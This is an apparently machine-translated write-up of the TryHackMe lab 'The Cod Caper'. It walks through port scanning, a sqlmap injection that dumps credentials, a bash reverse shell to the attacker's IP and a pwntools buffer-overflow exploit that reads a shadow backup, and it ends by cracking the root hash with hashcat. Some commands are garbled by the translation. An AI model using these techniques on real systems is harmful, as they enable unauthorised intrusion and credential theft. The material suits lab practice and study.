summary
Continue the learning record of TryHackMe. This time, the target is The Cod Caper, and the content is from Web vulnerability exploitation to buffer overflow.
After starting the target, the IP address of the target is 10.10 one hundred and sixty-two point one seven seven
Port scan
nmap port scan found 2 ports open
nmap -Pn --open 10.10.162.177 PORT STATE SERVICE 22/tcp open ssh 80/tcp open http
Further probe port 80
nmap -Pn -p80 --open -sC -sV 10.10.162.177 PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works
Further probe port 22
nmap -Pn -p22 --open -sC -sV 10.10.162.177 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 6d:2c:40:1b:6c:15:7c:fc:bf:9b:55:22:61:2a:56:fc (RSA) | 256 ff:89:32:98:f4:77:9c:09:39:f5:af:4a:4f:08:d6:f5 (ECDSA) |_ 256 89:92:63:e7:1d:2b:3a:af:6c:f9:39:56:5b:55:7e:f9 (ED25519) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80 exploit
Web page access
Direct access http://10.10.162.177 , is the Apache default page
Directory scan
sudo gobuster dir -u http://10.10.162.177 -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -x .php,.txt,.html
SQL injection
visit http://10.10.162.177/administrator.php

Inject directly through the sqlmap test. Note here that burp cannot be used to record the contents of the post, so the - r parameter cannot be used. Instead, use the -- forms parameter
sqlmap --random-agent -u http://10.10.162.177/administrator.php --forms --tamper space2comment
Finally, the account and password of the web application are obtained by SQL map injection
sqlmap --random-agent -u http://10.10.162.177/administrator.php --forms --tamper space2comment -D users -T users -C "username,password" --dump Database: users Table: users [1 entry] +----------+------------+ | username | password | +----------+------------+ | pingudad | secretpass | +----------+------------+
Command execution - initial foothold
Log in to the system with the account and password, and get an input box to execute the command. Here, execute bash - C "bash - I > & / dev / TCP / 10.11.13.149 / 4444 0 > & 1" in the command box. On the attacker 10.11 13.149 get the rebound shell and get the initial foothold. At this time, the user is www data
Sensitive file lookup
According to the target prompt, you need to use the find command to find sensitive files
···
$ find / -user www-data -type f 2>/dev/null
···

In addition to the web application file, find a / var/hidden/pass file that can be opened with WWW data to get the password pinguapingu
LinEnum
According to the prompt of the target, you need to use LinEnum to find the point where the right can be raised, and use the existing account pingu:pinguapingu to transfer the file LinEnum to the target through the scp command SH, put it in the / tmp directory and run the enumeration
chmod +x LinEnum.sh ./LinEnum.sh
Found file / opt/secret/root
Right raising
According to the target prompt, the source code of this file already exists
#include "unistd.h"
#include "stdio.h"
#include "stdlib.h"
void shell(){
setuid(1000);
setgid(1000);
system("cat /var/backups/shadow.bak");
}
void get_input(){
char buffer[32];
scanf("%s",buffer);
}
int main(){
get_input();
}

First, check the protection measures of / opt/secret/root. You can see that no protection measures are enabled
Analyzing the source code, you can see that main() calls get_input() function, which has a buffer buffer and receives input with scanf(), without boundary checking, can lead to buffer overflow. We control the program control flow (implemented through the control register EIP), execute shell(), and read cat / var / backups / shadow bak
gdb
To overflow the buffer, you need to first confirm the offset and make it cover the buffer and ebp until eip. Here, gdb is used and pwndbg plug-in is used
Fill characters are generated first
cyclic 100

Enter the above string to get an exception and prompt invalid address 0x616c
Confirm that the offset is 44 with the command cyclic - L 0x616c
Using pwntools overflow
p = process('./root')
elf = ELF('./root', checksec=False)
offset = 44
shell_addr = elf.symbols['shell']
payload = 'A' * offset + p32(shell_addr)
p.sendline(payload)
p.interactive()

Get the hash value of root $6 $rfk4s / ve $zkh2 / rbirz746ow3 / Q / zqtrvfrfyjffc2 / q.oytof1kgls3ywoext3cva3ml9utds8pfzck902aswx00ck
hashcat cracking hash
Using hashcat to crack
sudo hashcat -m 1800 password.txt rockyou.txt --force sudo hashcat -m 1800 password.txt ~/tmp/rockyou.txt --show $6$rFK4s/vE$zkh2/RBiRZ746OW3/Q/zqTRVfrfYJfFjFc2/q.oYtoF1KglS3YWoExtT3cvA3ml9UtDS8PFzCk902AsWx00Ck.:love2fish
Get the password love2fish and get complete target control authority